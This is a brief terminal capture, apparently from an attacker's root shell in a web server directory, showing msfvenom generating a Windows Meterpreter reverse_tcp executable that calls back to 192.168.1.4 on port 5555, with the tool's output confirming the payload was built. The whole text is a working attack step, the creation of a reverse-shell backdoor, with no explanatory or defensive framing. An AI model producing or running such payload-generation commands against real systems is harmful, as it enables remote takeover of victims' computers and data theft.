 ┌──(root💀feiniao)-[/var/www/html]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.4 lport=5555 -f exe -o 5555.ex
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: 5555.ex